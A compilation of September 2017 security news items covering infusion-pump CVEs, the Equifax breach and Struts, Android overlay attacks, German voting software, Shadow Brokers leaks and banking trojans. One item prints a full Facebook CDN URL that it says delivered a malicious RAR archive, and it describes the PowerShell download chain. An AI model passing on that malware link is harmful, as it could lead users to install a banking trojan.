Medfusion 4000 Wireless Syringe Infusion Pump, Version 1.5, and
Medfusion 4000 Wireless Syringe Infusion Pump, Version 1.6

Hackers can remotely access Smiths Medical Syringe Infusion Pumps to kill patients
11.9.2017 securityaffairs ICS
The US-CERT is warning of hackers can remotely access Smiths Medical Syringe Infusion Pumps to control them and kill patients.
IoT devices continue to enlarge our surface of attack, and in some cases, their lack of security can put our lives in danger.
Let’s thinks for example of medical devices that could be hacked by attackers with serious consequences.
Earlier this month, the US Food and Drug Administration (FDA) recalled 465,000 pacemakers because they are vulnerable to hacking, million people in the United States urged to get their pacemakers updated.
In May, researchers from security firm White Scope analyzed seven pacemaker models commercialized by four different manufacturers and discovered that medical devices could be hacked with “commercially available” equipment that goes between $15 to $3,000.
The FDA has recalled 465,000 pacemakers after discovering security vulnerabilities that could be exploited by hackers to reprogram the medical devices to run the batteries down or in a terrifying hacking scenario to modify the patient’s heartbeat.
The good news is that there are no reports of hacked pacemakers yet.
News of the day is that Smiths Medical’s Medfusion 4000 Wireless Syringe Infusion Pumps used in acute critical care settings could be remotely controlled by attackers.
The medical devices are used worldwide for intensive care such as neonatal and pediatric intensive care and the surgery room.
The remotely exploitable vulnerability was discovered by the independent researcher Scott Gayou, the expert has found eight vulnerabilities in the Smiths Medical’s Medfusion 4000 Wireless Syringe Infusion Pumps.
The bad news is that Smiths Medical will fix the flaws in the new release that is planning to release in January, 2018.
“Independent researcher Scott Gayou has identified eight vulnerabilities in Smiths Medical’s Medfusion 4000 Wireless Syringe Infusion Pump. Smiths Medical is planning to release a new product version to address these vulnerabilities in January, 2018. In the interim, NCCIC/ICS-CERT is recommending that users apply the identified compensating controls until the new version can be applied.” reads the advisory published by the NCCIC/ICS-CERT.
“These vulnerabilities could be exploited remotely.”
The following Medfusion 4000 Wireless Syringe Infusion Pump versions are affected by the vulnerabilities:
Medfusion 4000 Wireless Syringe Infusion Pump, Version 1.1,
Medfusion 4000 Wireless Syringe Infusion Pump, Version 1.5, and
Medfusion 4000 Wireless Syringe Infusion Pump, Version 1.6
Some of the flaws are high in severity and can be remotely exploited to “gain unauthorized access and impact the intended operation of the pump.”
“Despite the segmented design, it may be possible for an attacker to compromise the communications module and the therapeutic module of the pump.” continues the US-CERT.
The most severe issue is the CVE-2017-12725 vulnerability, it is related to the presence of hardcoded credentials to automatically establish a wireless connection to a device with a default configuration.
The vulnerability has been rated with a CVSS score of 9.8
The list of high-severity vulnerabilities include:
CVE-2017-12718 – BUFFER COPY WITHOUT CHECKING SIZE OF INPUT (‘CLASSIC BUFFER OVERFLOW’) – A buffer overflow vulnerability that could be exploited for remote code execution on the affected device.
CVE-2017-12720 – IMPROPER ACCESS CONTROL – The FTP server on the pump does not require authentication if the pump is configured to allow FTP connections.
CVE-2017-12724 – USE OF HARD-CODED CREDENTIALS – The FTP server on the pump contains hardcoded credentials, which are not fully initialized. The FTP server is only accessible if the pump is configured to allow FTP connections.
CVE-2017-12721 – IMPROPER CERTIFICATE VALIDATION – The pump does not validate host certificate, leaving the pump vulnerable to a man-in-the-middle (MITM) attack.
The other vulnerabilities are medium severity flaws that could be exploited by hackers:
to crash the communications and operational modules of the medical device.
to authenticate to telnet using hard-coded credentials.
to obtain passwords from configuration files.
The ICS-CERT provided recommendations to healthcare organizations are to protect the devices, including:
disconnecting the pump from the network until the product fix can be applied;
disable the FTP server on the pump.
assigning static IP addresses to pumps;
close unused ports:
consider the use of network virtual local area networks (VLANs) for the segmentation of the Medfusion 4000 medical infusion pumps.
monitoring network activity for malicious servers:
use strong passwords;
monitor and log all network traffic attempting to reach the affected products
regularly creating backups;
Crooks leverage Facebook CDN servers to bypass security solutions
11.9.2017 securityaffairs Security
Crooks are abusing Facebook CDN servers to deliver malware and evading detection exploiting the trust in the CDN network of the social networking giant.
Crooks are abusing Facebook CDN (Content Delivery Network) servers to store malware and to deliver it evading detection exploiting the trust in the CDN network of the social network giant.
Researchers from MalwareHunter team uncovered several campaigns leveraging Facebook CDN servers in the last two weeks, in the past, the same malware group used Dropbox and Google’s cloud storage services to store the same payloads.
In July researchers at Palo Alto Networks published a detailed report on an ongoing malspam campaign targeting Brazil, in that circumstance the crooks used legitimate services like Google and Dropbox to deliver the malware.
Back to the present, the use of Facebook CDN allows the cyber criminals to bypass security solutions because the domain is trusted by them and the related traffic is not blocked. The
Cybercriminals use to send spoofed emails that pose as official communications from local authorities. The messages include a link that leads to Facebook CDN. The link point to URL related to files uploaded by the gang in Facebook groups or other public section.
Below one of the links used by the gang.
https://cdn.fbsbx.com/v/t59.2708-21/20952350_119595195431306_4546532236425428992_n.rar/NF-DANFE_FICAL-N-5639000.rar?oh=9bb40a7aaf566c6d72fff781d027e11c&oe=59AABE4D&dl=1
and the related spam message

Once the victim clicks on the link he will download an RAR or ZIP file containing a link file. The shortcut invokes a legitimate application installed on most windows PC (i.e. Command Prompt or PowerShell) to run an encoded PowerShell script. This technique is known as Squiblydoo, experts observed APT32 using it while targeting Vietnamese interests around the globe.
The encoded PowerShell script downloads and runs another PowerShell script that execute a large number of operations.
“The second PowerShell script downloads a loader DLL file, which in turn downloads a legitimate EXE file and a second DLL.” wrote Catalin Cimpanu from BleepingComputer.
“The twisted maze of operations continues with the creation of another link (shortcut) file that points to a VBS script. The PowerShell script then invokes the shortcut file, which in turn invokes the VBS script, which in turn executes the legitimate EXE file, which in turn side-loads the second DLL file.”
Crooks are targeting only users in Brazil, the attack chain is interrupted by downloading an empty last-stage DLL file when the victim is from another country.
The campaign is delivering the Banload malware downloader which is used to serve the Win32/Spy.Banker.ADYV banking trojan that targets Brazilian users only.
Experts believe the threat actor is the same behind the Banload campaign that targeted Brazil in 2016 and spread the Escelar banking Trojan in 2015.
Experts from MalwareHunter believe the malware group is very sophisticated and well-resourced.
“a campaign MalwareHunter spotted on September 2 pushed out emails that were viewed by at least 200,000 Brazilian users. Two other campaigns also garnered between 70,000-80,000 views each.” continues Bleepingcomputers.
Toast Overlay attacks, a Cloak and Dagger with No Permissions, fixed by Google
11.9.2017 securityaffairs Vulnerebility
Google just fixed a high-severity Android vulnerability, tracked as CVE-2017-0752, that ties with the Toast Overlay attacks.
Security researchers with Palo Alto Networks Unit 42, warned of a high-severity Android vulnerability, tracked as CVE-2017-0752, that ties with the “toast attack” overlay vulnerability.
The experts reported that it is possible to abuse Android’s toast notification, a feature that is used to provide feedback about an operation in a small short-lived pop up notification, to obtain admin rights on targeted phones and take over the device.
The vulnerability affects all versions of the Android operating system prior to the latest Android 8.0, (Oreo), nearly all Android users.
“What our researchers have found is a vulnerability that can be used to more easily enable an “overlay attack,” a type of attack that is already known on the Android platform. This type of attack is most likely to be used to get malicious software on the user’s Android device.” reads the analysis published by Palo Alto Networks. “This type of attack can also be used to give malicious software total control over the device. In a worst-case attack scenario, this vulnerability could be used to render the phone unusable (i.e., a “brick”) or to install any kind of malware including (but not limited to) ransomware or information stealers. In simplest terms, this vulnerability could be used to take control of devices, lock devices and steal information after it is attacked.”
The toast attack is exploitable for “overlay” attacks on Android phones, attackers use them to create a UI overlay to be displayed on top of legitimate Android applications and trick victims into providing sensitive information or clicking confirmation buttons.

The overlay attack can also be exploited to trigger a denial-of-service condition by creating a toast window that overlays an entire screen of the mobile device.
A toast-type overlay is similar to the Cloak and Dagger attack method that was discovered earlier this year.
“Cloak & Dagger is a new class of potential attacks affecting Android devices. These attacks allow a malicious app to completely control the UI feedback loop and take over the device — without giving the user a chance to notice the malicious activity. These attacks only require two permissions that, in case the app is installed from the Play Store, the user does not need to explicitly grant and for which she is not even notified. Our user study indicates that these attacks are practical. These attacks affect all recent versions of Android (including the latest version, Android 7.1.2), and they are yet to be fixed.” states the researchers.
Cloak and Dagger attacks abuse the following basic Android permissions:
SYSTEM_ALERT_WINDOW (“draw on top”) – is a legitimate overlay feature that allows apps to overlap on a device’s screen and top of other apps.
BIND_ACCESSIBILITY_SERVICE (“a11y”) – is a permission designed to help disabled users, allowing them to enter inputs using voice commands, or listen content using screen reader feature.
The Toast overlay attacks are quite similar but do not require specific Android permissions to be granted by users.
“Overlay attacks permit an attacker to draw on top of other windows and apps running on the affected device. To launch such an attack, malware normally needs to request the “draw on top” permission” reads the analysis from PaloAlto Networks.
“This newly discovered overlay attack does not require any specific permissions or conditions to be effective. Malware launching this attack does not need to possess the overlay permission or to be installed from Google Play. With this new overlay attack, malware can entice users to enable the Android Accessibility Service and grant the Device Administrator privilege or perform other dangerous actions,”
The Google’s September Android Security Bulletin already addresses the CVE-2017-0752 flaw.
Apache Struts Flaw Reportedly Exploited in Equifax Hack
11.9.2017 securityweek Vulnerebility
A vulnerability affecting the Apache Struts 2 open-source development framework was reportedly used to breach U.S. credit reporting agency Equifax and gain access to customer data.
Equifax revealed last week that hackers had access to its systems between mid-May and late July. The incident affects roughly 143 million U.S. consumers, along with some individuals in the U.K. and Canada.
The compromised information includes names, social security numbers, dates of birth, addresses and, in some cases, driver’s license numbers. The credit card numbers of roughly 209,000 consumers in the United States and dispute documents belonging to 182,000 people may have also been stolen by the attackers.
Equifax only said that “criminals exploited a U.S. website application vulnerability to gain access to certain files.” However, financial services firm Baird claimed the targeted software was Apache Struts, a framework used by many top organizations to create web applications.
“Our understanding is that data entered (and retained) through consumer portals/interactions (consumers inquiring about their credit reports, disputes, etc.) and data around it was breached via the Apache Struts flaw,” Baird said in a report.
Some jumped to conclude that it was the recently patched and disclosed CVE-2017-9805, a remote code execution vulnerability that exists when the REST plugin is used with the XStream handler for XML payloads. This flaw was reported to Apache Struts developers in mid-July and it was addressed on September 5 with the release of Struts 2.5.13.
The security hole is now being exploited in the wild, but there had been no evidence of exploitation before the patch was released.
In a statement issued over the weekend, the Apache Struts Project Management Committee (PMC) said it was not clear which, if any, Struts vulnerability was exploited in the Equifax breach. However, the organization did point out that it was either an earlier vulnerability or a zero-day exploit for CVE-2017-9805.
If Apache Struts was in fact targeted in the Equifax attack, a more likely explanation is that the cybercriminals leveraged CVE-2017-5638, a vulnerability exploited in the wild since March. Attacks started just a few days after the release of a patch, and the flaw has been used in several campaigns.
“For either vulnerability, the process is basically the same. The attacker sends a specific HTTP request containing some special syntax,” explained Jeff Williams, co-founder and CTO at Contrast Security. “In one case, an OGNL expression. In the other, a serialized object. The Equifax Struts application would receive this request, and get tricked into executing operating system commands. The attacker can use these to take over the entire box – do anything the application can do. So, they probably stole the database credentials out of the application, ran some queries, and then exfiltrated the data to some server they control on the internet.”
New York Attorney General Eric T. Schneiderman has announced the launch of a formal investigation into the Equifax breach. Attorney General Schneiderman has sent a letter to the company requesting additional information about the incident.
Best Buy Drops Kaspersky Products Amid Russia Concerns
11.9.2017 securityweek IT
US electronics retailer Best Buy has stopped selling products by leading computer security firm Kaspersky Lab amid concerns the company has links to Russian intelligence, the two companies confirmed Friday.
The big box retailer, with stores across the country, did not announce the change itself but its website was no longer offering Kaspersky products, and numerous social media reports said they were not on store shelves anymore.
A Best Buy spokeswoman confirmed in an email reports that the action was taken due to concerns over Kaspersky's alleged links to the Russian government.
Kaspersky, which denies Russian government links, said the two firms "have suspended their relationship at this time."
Around the Web: Show the Proof, or Cut it Out with the Kaspersky Lab Russia Rumors
"However, the relationship may be re-evaluated in the future," it said in a statement.
"Kaspersky Lab has enjoyed a decade-long partnership with Best Buy and its customer base, and Kaspersky Lab will continue to offer its industry-leading cybersecurity solutions to consumers through its website and other retailers."
The security software vendor, founded in 1977 by Russia-born Eugene Kaspersky, operates a global business with an estimate 400 million product users.
It has its main offices in Russia and the United States.
In July, the US government removed Kaspersky from its list of approved vendors, weeks after top US intelligence agency and law enforcement officials publicly expressed concerns about the safety of its software.
Last week, Democratic Senator Jeanne Shaheen said she was introducing legislation to ban US government bodies from using Kaspersky software.
But no evidence has been presented to back up vague assertions that it might be a tool of Moscow, offering Russian spies back-door entry into computers worldwide.
In July, it strongly denied those insinuations.
"Kaspersky Lab has no ties to any government, and the company has never helped, nor will help, any government in the world with its cyber-espionage efforts," the company said.
A top official of a Kaspersky competitor this week told AFP on condition of anonymity that he did not believe the allegations.
But he said Russia and China are increasingly treating his and other US cyber security firms with intense suspicion and constricting their market access.
Poznali jsme nepřítele: Jsme to my sami
11.9.2017 SecurityWorld Zabezpečení
Práce ředitele bezpečnosti a jeho týmu nikdy nekončí. Proces zajišťování bezpečnosti vyžaduje neustálou pozornost v podobě monitoringu a analýzy, reakcí na hrozby a zdokonalování pravidel a protokolů. Důležité je zůstat o krok napřed před kyberzločinci, kteří neúnavně útočí na vaši infrastrukturu a data. Někdy jsme však sami sobě nejhoršími nepřáteli.
Na základě nedávno zveřejněné studie společnosti Fortinet o globální kyberbezpečnostní situaci za 2. čtvrtletí bylo například detekováno celkem 184 miliard pokusů o zneužití chyb a zranitelností pomocí 6300 unikátních aktivních exploitů, což představuje nárůst o 30 % oproti předchozímu čtvrtletí a vzhledem k rozmachu zneužívání zařízení internetu věcí k vytváření botnetů (tzv. shadownetů) očekáváme, že tato čísla prudce porostou. V průběhu druhého čtvrtletí došlo u 7 z 10 subjektů k závažnému nebo kritickému útoku založenému na zneužití zranitelnosti.
Došlo také k řadě vážných útoků, které upoutaly celosvětovou pozornost. Malware WannaCry a NotPetya úspěšně zneužil zranitelnosti, které byly zveřejněny a opraveny o několik měsíců dříve, a zasáhl miliony subjektů po celém světě. A sofistikované IoT botnety jako Hajime nebo Devil’s Ivy stavěly na ničivém útoku Mirai z léta 2016.
Sítě se rychle rozrůstají a pokrývají řadu vysoce distribuovaných ekosystémů, včetně fyzických, virtuálních a cloudových prostředí. V takových extrémních podmínkách lze snadno ztratit přehled o zařízeních nebo neudržet systematický cyklus aktualizací a obměny.
Červený koberec pro kyberzločince
Bohužel, protože příliš mnoho subjektů neaktualizuje nebo neobměňuje zařízení se známými zranitelnostmi – bez ohledu na důvody –, kyberzločinci jednoduše předpokládají, že budou schopni do sítí a systémů proniknout. V průběhu druhého čtvrtletí celých 90 % subjektů zaznamenalo, že se stalo obětí útoků proti zranitelnostem starým tři a více let. Ještě horší zpráva je, že 60 % podniků zaznamenalo úspěšné útoky proti zranitelnostem, pro něž je oprava k dispozici více než deset let!
Namísto vynakládání zdrojů na přípravu nových útoků nultého dne se kyberzločinci stále častěji zaměřují na prosté zneužívání známých zranitelností. WannaCry využil zranitelnosti v produktech společnosti Microsoft, pro niž byla téměř o dva měsíce dříve vydána oprava. Cílení na relativně nedávno zveřejněné zranitelnosti nazýváme „horké exploity“. Podobně jako u útoků nultého dne je snahou využít příležitost k útoku v období od zveřejnění zranitelnosti do doby, než uživatelé aktualizují své systémy.
V ideálním případě by toto období mělo být co nejkratší. Avšak není. O měsíc později malware NotPetya nejen šel ve šlépějích WannaCry, ale úspěšně cílil na zcela shodnou zranitelnost. Navzdory tomu, že všichni měli zprávy o prvním útoku ještě v živé paměti, mnoho subjektů nijak nereagovalo. To umožňuje kyberzločincům soustředit se na vývoj stále složitějších a dokonalejších exploitů.
Jakmile malware získá přístup, dokáže pomocí inteligentních nástrojů automaticky identifikovat zařízení nebo operační systém, zjistit, jaké zranitelnosti se u takového systému vyskytují, a následně ze své zásoby exploitů zvolit ten nejefektivnější.
Schopnosti podobné umělé inteligenci umožňují malwaru uniknout detekci pomocí řady důmyslných technik. Například odpozorováním a napodobením vzorců datového provozu a přizpůsobením jeho rychlosti dokáže splynout se svým okolím.
Jak zajistit ochranu?
Začít od začátku a identifikovat veškerá kriticky důležitá zařízení a služby v síti pomocí nástrojů jako FortiSIEM spolu se službami prakticky využitelného zpravodajství o hrozbách, jako např. FortiGuard TIS. Následně obnovit nebo zintenzivnit úsilí o nalezení a aktualizaci zranitelných systémů a výměnu starších, již nepodporovaných systémů.
Očekáváme nejen pokračující nárůst objemu pokročilého malwaru úmyslně cílícího na výkonnostní omezení bezpečnostních prvků pomocí zneužití výpočetně náročných úloh, jako je zpracování nestrukturovaných dat. Potřebné proto budou nástroje, které dokážou zvládat velké objemy dat a náhlý nárůst zátěže je neochromí.
Nedílnou součástí digitální podnikové strategie se musí stát také segmentace sítě. Ten, kdo zvažuje povolení rizikových aplikací, zavedení IoT a šifrování dat, by měl zajistit jejich maximální oddělení od zbytku sítě.
Řádná segmentace představuje zabezpečení v samotné struktuře sítě, takže infikovaná zařízení a škodlivý software lze detekovat a izolovat, kdekoli se objeví, a dříve než se nákaza rozšíří. Segmentace spolu s pravidelným zálohováním dat je rovněž účinné způsoby, jak čelit vyděračskému softwaru.
Útoky nejen přichází v rychlejším sledu, ale jsou koncipované tak, aby zkrátily dobu mezi narušením a účinkem. Chytřejší malware se dokonce dokáže naučit vyhýbat odhalení. Bezpečnostní experti se mohou „zapojit do boje“ i svou účastí v odborných fórech, jako jsou ISAC, ISAO a další organizace, např. Cyber Threat Alliance.
Ve válce proti kyberzločinu platí, že v jednotě je síla.
Mobilní aplikace pro alternativní taxi napadá virus
10.9.2017 Novinky/Bezpečnost Android
Nový trojský kůň láká od uživatelů mobilní aplikace alternativní taxislužby Uber a dalších údaje k platebním kartám, virus se dostává do zařízení s operačním systémem Android po stažení falešné aplikace nebo kliknutí na podvržený odkaz. Uber mobilní aplikaci používá i v Česku. Škodlivý program nazvaný Androidos Fake Token se zatím ale šíří hlavně v Rusku a anglicky mluvících zemích. Uvedla to Vzhledem k celosvětové popularitě aplikací na sdílení jízd a alternativních taxi služeb typu Uber, Lyft, Sidecar či Easy a Grab podle firmy představuje Fake Token pro uživatele těchto služeb značné riziko. Například počet instalací aplikace Uber z Google Play se pohybuje od 100 do 500 miliónů.
Nebezpečí představují hlavně informace uložené a používané v těchto aplikacích. Jsou to osobní data i údaje potřebné k identifikaci při internetových platbách. Nejnovější verze Fake Token je ukradne sledováním aplikací nainstalovaných v zařízení v reálném čase. V momentě, kdy uživatel takovou aplikaci spustí, je jeho uživatelské rozhraní překryté designově stejnou stránkou škodlivého softwaru za účelem neoprávněného získávání údajů.
Tato stránka poté požádá oběť o zadání podrobných informací k její platební kartě. Falešná stránka na neoprávněné získání údajů se nedá od té originální odlišit, má identické uživatelské rozhraní včetně loga a barevného schématu.
Kyberzločinci dovedou obejít i takzvanou dvoufaktorovou identifikaci, při které banka, vydavatel platební karty nebo mobilní operátor pošle uživateli ověřovací kód prostřednictvím SMS. Nejnovější verze Fake Token dovede zachytit přicházející SMS zprávy s identifikačním kódem a odevzdat odcizené údaje na server kyber zločinců. Fake Token navíc dokáže monitorovat a zaznamenávat telefonické hovory, které se v podobě digitálních záznamů ukládají na servery kyber zločinců.
Hackers Can Remotely Access Syringe Infusion Pumps to Deliver Fatal Overdoses
10.9.2017 thehackernews Vulnerebility ICS
Internet-of-things are turning every industry into the computer industry, making customers think that their lives would be much easier with smart devices. However, such devices could potentially be compromised by hackers.
There are, of course, some really good reasons to connect certain devices to the Internet.
But does everything need to be connected? Of course, not—especially when it comes to medical devices.
Medical devices are increasingly found vulnerable to hacking. Earlier this month, the US Food and Drug Administration (FDA) recalled 465,000 pacemakers after they were found vulnerable to hackers.
Now, it turns out that a syringe infusion pump used in acute care settings could be remotely accessed and manipulated by hackers to impact the intended operation of the device, ICS-CERT warned in an advisory issued on Thursday.
An independent security researcher has discovered not just one or two, but eight security vulnerabilities in the Medfusion 4000 Wireless Syringe Infusion Pump, which is manufactured by Minnesota-based speciality medical device maker Smiths Medical.
The devices are used across the world for delivering small doses of medication in acute critical care, such as neonatal and pediatric intensive care and the operating room.
Some of these vulnerabilities discovered by Scott Gayou are high in severity that can easily be exploited by a remote attacker to "gain unauthorized access and impact the intended operation of the pump."
According to the ICS-CERT, "Despite the segmented design, it may be possible for an attacker to compromise the communications module and the therapeutic module of the pump."
The most critical vulnerability (CVE-2017-12725) has been given a CVSS score of 9.8 and is related to the use of hard-coded usernames and passwords to automatically establish a wireless connection if the default configuration is not changed.
The high-severity flaws include:
A buffer overflow bug (CVE-2017-12718) that could be exploited for remote code execution on the target device in certain conditions.
Lack of authentication (CVE-2017-12720) if the pump is configured to allow FTP connections.
Presence of hard-coded credentials (CVE-2017-12724) for the pump's FTP server.
Lack of proper host certificate validation (CVE-2017-12721), leaving the pump vulnerable to man-in-the-middle (MitM) attacks.
The remaining are medium severity flaws which could be exploited by attackers to crash the communications and operational modules of the device, authenticate to telnet using hard-coded credentials, and obtain passwords from configuration files.
These vulnerabilities impact devices that are running versions 1.1, 1.5 and 1.6 of the firmware, and Smiths Medical has planned to release a new product version 1.6.1 in January 2018 to address these issues.
But in the meantime, healthcare organizations are recommended to apply some defensive measures including assigning static IP addresses to pumps, monitoring network activity for malicious servers, installing the pump on isolated networks, setting strong passwords, and regularly creating backups until patches are released.
Proof It's Possible to Hack German Elections; Hackers Tamper with Voting-Software
10.9.2017 thehackernews BigBrothers
Germany's democracy is in danger, as the upcoming federal elections in the country, where nearly 61.5 million citizens are going to vote on September 24th, could be hijacked.
Hackers have disclosed how to hack the German voting software to tamper with votes and alter the outcome of an election.
Yes, election hacking is no theory—it is happening.
A team of researchers from German hacking group Chaos Computer Club (CCC) has discovered several critical vulnerabilities in PC-Wahl—software used to capture, tabulate and transfer the votes from local polling centres to the state level during all parliamentary elections for decades.
According to the CCC analysis, vulnerabilities could lead to multiple practicable attack scenarios that eventually allow malicious agents in the electoral office to change total vote counts.
Critical Flaws Found In German Voting-Software
The hacker collective found that the automatic software update module of PC-Wahl downloads packages over insecure HTTP connection and does not perform any integrity check using digital signatures.
Moreover, the software uses an older encryption method with a single secret key hard-coded in the software, rather than asymmetrical encryption that offers better security by design.
The Software includes an FTP module that sends the voting results to a central password-protected FTP server, but the researchers believe the password for data sharing has been shared among electoral staff.
"The same access data has always been used for various polling stations and constituencies in Hesse for many years so that an attacker has been able to manipulate the results of all municipalities simultaneously and centrally," the research paper [PDF] (translated) reads.
The group has published the proof-of-concept attack tools against the PC-Wahl software with source codes on GitHub.
Software Company Denied Vulnerability Report
According to the German Spiegel magazine, the manufacturer of PC-Wahl had denied the allegations that its software was vulnerable to cyber attacks.
The CCC hacking collective has urged the German government and election commission to take necessary actions to tackle the issues in the election software in order to protect the September 24 election that the group fear could be subject to interference.
In response, German Federal Election Director Dieter Sarreither said he was familiar with the issues discovered by the CCC and had asked state officials and the software company to take necessary steps to address them, Reuters reported.
German federal cyber protection agency, BSI, said the agency had worked closely with election officials and the software manufacturer to improve the security of election results.
"In the future, only information technology based on BSI-certified software should be used for election processes," says BSI chief Arne Schoenbohm.
Hacking voting machine is not a new thing. Two months ago, several hackers managed to hack into multiple US voting machines in a short period—in some cases, within minutes—at Def Con.
Election hacking has become a major debate following the 2016 US presidential election, where it was reported that Russian hackers managed to access United States voting machines in 39 states in the run-up to the election. However, there is no evidence yet to justify the claims.
Equifax Hack Exposes Personal Info of 143 Million US Consumers
10.9.2017 thehackernews Incindent
It's ironic—the company that offers credit monitoring and ID theft protection solutions has itself been compromised, exposing personal information of as many as 143 million Americans—that's almost half the country.
Equifax, one of the three largest credit reporting firm in the United States, admitted today that it had suffered a massive data breach somewhere between mid-May and July this year, which it actually discovered on July 29—that means the data of 143 million people were exposed for over 3 months.
However, it's unknown why Equifax waited 6 weeks before informing their millions of affected customers about the massive security breach.
Based on Equifax's investigation, unknown hackers exploited a security vulnerability on its website to gain unauthorized access to certain files.
Stolen data includes consumers' names, Social Security numbers, and birth dates for 143 million Americans, and in some instances, driving licence numbers and credit card numbers for about 209,000 citizens.
Also Read: How you can Protect Yourself from possibly the WORST Leak of Personal Data Ever.
The company said that some personal information for Canadian and British residents was also compromised.
Moreover, reportedly, three senior executives at Equifax, namely John Gamble (CFO), Joseph Loughran and Rodolfo Ploder, sold almost $2 million worth of their shares just days after the company learned of this massive hack.
Equifax is currently investigating the security incident and has reportedly hired FireEye's security firm Mandiant to help the company in hack aftermath.
Meanwhile, all Equifax customers are advised to visit http://www.equifaxsecurity2017.com website to check if their information has also been stolen. Users just need to enter the last 6 digits of their SSN and last name.
However, it is not that simple. The website is not giving a clear answer about whether or not your data may have been affected in the hack, but making it clear to those who were not exposed. Yes, it's confusing.
Equifax is asking affected customers to sign up for credit-monitoring and identity theft protection services—isn't this funny?
Don't worry; it's free for affected users.
The company has not yet confirmed whether the hackers have contacted it for any extortion demand, but since the breach is major, Americans quickly need to take necessary actions to protect themselves and their loved ones.
For this, you can head on to our article on How to Protect Yourself after this Security Mishap.
Stay tuned for more information, stay safe online.
Shadow Brokers Leaks Another Windows Hacking Tool Stolen from NSA’s Arsenal
10.9.2017 thehackernews BigBrothers
The Shadow Brokers, a notorious hacking group that leaked several hacking tools from the NSA, is once again making headlines for releasing another NSA exploit—but only to its "monthly dump service" subscribers.
Dubbed UNITEDRAKE, the implant is a "fully extensible remote collection system" that comes with a number of "plug-ins," enabling attackers to remotely take full control over targeted Windows computers.
In its latest post, the hacking group announced a few changes to its monthly dump service and released encrypted files from the previous months as well.
Notably, the September dump also includes an unencrypted PDF file, which is a user manual for the UNITEDRAKE (United Rake) exploit developed by the NSA.
According to the leaked user manual, UNITEDRAKE is a customizable modular malware with the ability to capture webcam and microphone output, log keystrokes, access external drives and more in order to spy on its targets.
The tool consists of five components—server (a Listening Post), the system management interface (SMI), the database (to store and manage stolen information), the plug-in modules (allow the system capabilities to be extended), and the client (the implant).
Snowden Leak Also Mentions UNITEDRAKE
UNITEDRAKE initially came to light in 2014 as a part of NSA's classified documents leaked by its former contractor Edward Snowden.
The Snowden documents suggested the agency used the tool alongside other pieces of malware, including CAPTIVATEDAUDIENCE, GUMFISH, FOGGYBOTTOM, GROK, and SALVAGERABBIT, to infect millions of computers around the world.
CAPTIVATEDAUDIENCE is for recording conversations via the infected computer's microphone
GUMFISH is for covertly taking control over a computer’s webcam and snap photographs
FOGGYBOTTOM for exfiltrating Internet data like browsing histories, login details and passwords
GROK is a Keylogger Trojan for capturing keystrokes.
SALVAGERABBIT is for accessing data on removable flash drives that connect to the infected computer.
New Terms for Shadow Brokers Monthly Dump Service
The Shadow Brokers is now only accepting payments in ZCash (ZEC) from its monthly subscribers, rather than Monero since it uses clear text email for delivery, and has also raised the rates for exploits, demanding nearly $4 Million.
The group demanded 100 ZEC when it started its first monthly dump service in June, but now the hackers are demanding 16,000 ZEC (which costs $3,914,080 in total) for all NSA dumps. Zcash currently trades at $248 per unit.
Those who want to gain access only to the September dump that includes the new NSA malware files need to pay hackers 500 ZEC.
The Shadow Brokers gained popularity after leaking the SMB zero-day exploit, called Eternalblue, that powered Wannacry ransomware attack that crippled large businesses and services around the world in May.
After that, the mysterious hacking group announced a monthly data dump service for those who want to get exclusive access to the NSA arsenal, which they claim to have stolen from the agency last year.
Equifax Data Breach: Steps You should Take to Protect Yourself
10.9.2017 thehackernews Incindent
Equifax has suffered one of the largest data breaches in history that has left highly sensitive data of as many as 143 million people—that's nearly half of the US population—in the hands of hackers.
Based on the company's investigation, some unknown hackers managed to exploit a security flaw on the Equifax website and gained unauthorized access to certain files between mid-May and July 2017.
The information accessed primarily include full names, birth dates, Social Security numbers, addresses and, in some cases, driver's license numbers—most of the information that's banks, insurance companies, and other businesses use to confirm a consumer identity.
The company added that 209,000 credit card numbers were also obtained by the attackers, along with "certain dispute documents with personal identifying information for approximately 182,000 U.S. consumers."
Equifax is one of the three major organizations in the United States that calculates credit scores, which means the company has access to an extraordinary amount of personal and financial information for virtually all American adults.
Here's How Roughly Equifax Handled the Massive Data Breach
For a second, keep aside the scope and severity of the data breach, and let's talk about the how Equifax handled the breach after discovering it and what all it did for its customers.
First of all, the third largest U.S. credit reporting firm took over five weeks to publically disclose the data breach, which began in mid-May that means the data of 143 million people were exposed for over 3 months.
What's more? Reportedly, three senior Equifax executives, namely John Gamble (CFO), Joseph Loughran and Rodolfo Ploder, were permitted to sell almost $2 million worth of their shares just days after the company learned of this massive hack.
However, the company officials told Bloomberg that the employees were unaware of the data breach at the time of the sale.
Wait there's even more: After revealing the data breach on Thursday, Equifax did not contact everyone who was affected, rather it asked customers to go to its special website to figure out whether they were affected by entering the last 6 digits of their SSN and last name.
But it's not that simple. The website is not giving a clear answer about whether or not your data may have been affected, but making it clear to those who were not exposed. It's confusing.
What Would Be Hackers Next Move?
With this data in hand, it's most likely that hackers are already selling your personal information on the dark web or attempting to extort the company, like cyber criminals do in most massive data breach cases.
